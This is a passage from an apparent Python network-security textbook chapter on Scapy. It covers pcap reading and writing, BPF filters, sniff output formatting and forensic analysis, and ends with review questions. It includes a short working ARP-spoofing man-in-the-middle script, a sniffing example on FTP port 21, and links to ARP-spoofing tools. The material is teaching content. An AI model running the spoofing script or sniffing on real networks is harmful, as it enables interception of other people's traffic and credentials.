scapy> file.show()
```
## **Writing a pcap file**

With the wrpcap() function, we can store the captured packets in a pcap file. Also, it is possible to write the packets to a pcap file with Scapy. To write the packets to a pcap file, we can use the  $w$ rpcap() method. In the following example, we are capturing tcp packets for FTP transmissions and saving this packets in a pcap file:

```
scapy > packets = sniff(filter='tcp port 21')
scapy> file=wrpcap('<path_file.pcap>',packets)
```
#### **Sniffing from a pcap file with scapy**

With the  $rdpcap()$  function, we can read a pcap file and get a list of packages that can be handled directly from Python:

```
scapy> file=rdpcap('<path_file.pcap>')
```
We also have the possibility of similar packet capture from the reading of a pcap file:

```
scapy> pkts = sniff(offline="file.pcap")
```
Scapy supports the B**PF (Beerkeley Packet Filters)** format, it is a standard format for applying filters over network packets. These filters can be applied on a set of specific packages or directly on an active capture:

```
\gg sniff (filter = "ip and host 195.221.189.155", count = 2)
<Sniffed TCP: 2 UDP: 0 ICMP: 0 Other: 0>
```
We can format the output of sniff() in such a way that it adapts just to the data we want to see and sorts them as we want. We are going to capture traffic HTTP and HTTPS with the **"tcp and (port 443 or port 80)"** activated filter and using **prn = lamba x: x.sprintf**. We want to show the following data and in the following way:

- Source IP and origin port
- Destination IP and destination port
- Flags TCP or Flags
- Payload of the TCP segment

We can see the parameters for the sniff function:

```
sniff(filter="tcp and (port 443 or port 80)",prn=lambda
x:x.sprintf("%.time% %-15s,IP.src% -> %-15s,IP.dst% %IP.chksum% %03xr,
IP.proto% %r,TCP.flags%"))
```
In the following example, we can see the result of executing the sniff function after capturing packets and applying filters:



The protocol output is not now TCP, UDP, etc. its hexadecimal value:

**006 refers to the IP PROTOCOL field**; it refers to the next-level protocol that is used in the data part. Length 8 bits. In this case hex  $(06)$   $(00000110)$  = TCP in decimal would be 6.

2, 16, 18, 24, ... are the flags of the TCP header that are expressed, in this case in hexadecimal format. For example, 18 would be in binary 11000 which, as we already know, would be for activated ACK + PSH.

#### **Network Forensic with scapy**

Scapy is also useful for performing network forensic from SQL injection attacks or extracting ftp credentials from a server. By using the Python scapy library, we can identify when/where/how the attacker performs the SQL injection. With the help of the Python scapy library, we can analyze the network packet's pcap files.



With scapy, we can analyze networks packets and detect whether an attacker is performing a SQL injection.

We will be able to analyze, intercept, and dissect network packets, as well as reuse their content. We have the capacity to manipulate PCAP files with the information captured or produced by us.

For example, we could develop a simple script for an ARP MITM attack.

You can find the following code in the arp\_attack\_mitm.py file:

```
from scapy.all import *
import time
op=1 # Op code 1 for query arp
victim="<victim_ip>" # replace with the victim's IP
spoof="<ip_gateway>" # replace with the IP of the gateway
mac="<attack_mac_address>" # replace with the attacker's MAC address
arp=ARP(op=op,psrc=spoof,pdst=victim,hwdst=mac)
while True:
 send(arp)
  time.sleep(2)
```
## **Summary**

In this chapter, we looked at the basics of packet-crafting and sniffing with various Python modules, and saw that scapy is very powerful and easy to use. By now, we have learned the basics of socket programming and scapy. During our security assessments, we may need the raw output and access to basic levels of packet topology so that we can analyze the information and make decisions ourselves. The most attractive part of scapy is that it can be imported and used to create networking tools without going to create packets from scratch.

In the next chapter, we will explore programming packages in Python to extract public information from servers with services such as shodan.

## **Questions**

- 1. What is the scapy function that can capture packets in the same way tools such as tcpdump or Wireshark do?
- 2. What is the best way to send a packet with scapy indefinitely every five seconds in the form of a loop?
- 3. What is the method that must be invoked with scapy to check whether a certain port (port) is open or closed on a certain machine (host), and also show detailed information about how the packets are being sent?
- 4. What functions are necessary to implement the traceroute command in scapy?
- 5. Which Python extension module interfaces with the libpcap packet capture library?
- 6. Which method in the pcapy interface allows us to capture packets on a specific device?
- 7. What are the methods to send a package in Scapy?
- 8. Which parameter of the sniff function allows us to define a function that will be applied to each captured packet?
- 9. Which format supports scapy for applying filters over network packets?
- 10. What is the command that allows you to follow the route that a data packet (IP packet) will take to go from computer A to computer B?

## **Further reading**

In these links, you will find more information about the mentioned tools and the official Python documentation for some of the commented modules:

- <http://www.secdev.org/projects/scapy>
- [http://www.secdev.org/projects/scapy/build\\_your\\_own\\_tools.html](http://www.secdev.org/projects/scapy/build_your_own_tools.html)
- <http://scapy.readthedocs.io/en/latest/usage.html>
- <https://github.com/CoreSecurity/pcapy>

Tools based in scapy:

- <https://github.com/nottinghamprisateam/pyersinia>
- [https://github.com/adon90/sneaky\\_arpspoofing](https://github.com/adon90/sneaky_arpspoofing)
- <https://github.com/tetrillard/pynetdiscover>

pyNetdiscover is an active/passive address-reconnaissance tool and ARP Scanner, which has as requirements python2.7, and the scapy, argparse, and netaddr modules.